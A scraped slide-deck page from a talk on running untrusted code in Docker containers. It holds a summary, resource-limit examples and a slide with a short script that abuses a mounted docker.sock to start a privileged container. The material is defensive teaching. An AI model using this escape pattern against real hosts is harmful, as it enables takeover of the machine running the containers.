




The document discusses security practices for running potentially malicious code inside Docker containers, emphasizing the risks of providing unrestricted access to hosted environments. It highlights different commands and scenarios that demonstrate vulnerabilities and emphasizes that the security of Docker containers largely depends on the user's practices. The author concludes that while Docker can be secure, misuse can lead to significant security breaches, as illustrated by a noted Elasticsearch hack.


![“What happens when you give
anonymous unrestricted
access to a hosted Docker container
& daemon?”
This is how we [try to] protect
ourselves](https://image.slidesharecdn.com/containercamp-150912085025-lva1-app6891/75/Lessons-from-running-potentially-malicious-code-inside-Docker-containers-3-2048.jpg)











![$ docker run -d -u daemon --ulimit nproc=3 busybox top
$ docker run -d -u daemon --ulimit nproc=3 busybox top
$ docker run -d -u daemon --ulimit nproc=3 busybox top
$ docker run -d -u daemon --ulimit nproc=3 busybox top
efe086376f3d1b09f6d99fa1af8bfb6e021cdba9b363bd6ac10c07704239b398
Error response from daemon: Cannot start container
efe086376f3d1b09f6d99fa1af8bfb6e021cdba9b363bd6ac10c07704239b398
: [8] System error: resource temporarily unavailable](https://image.slidesharecdn.com/containercamp-150912085025-lva1-app6891/75/Lessons-from-running-potentially-malicious-code-inside-Docker-containers-21-2048.jpg)








![if [ -e /var/run/docker.sock ]; then
echo "**** Launching ****”
docker run --privileged busybox ls /dev
echo "**** Cute kittens ****"
else
echo "Error: Missing docker.sock”
fi](https://image.slidesharecdn.com/containercamp-150912085025-lva1-app6891/75/Lessons-from-running-potentially-malicious-code-inside-Docker-containers-35-2048.jpg)




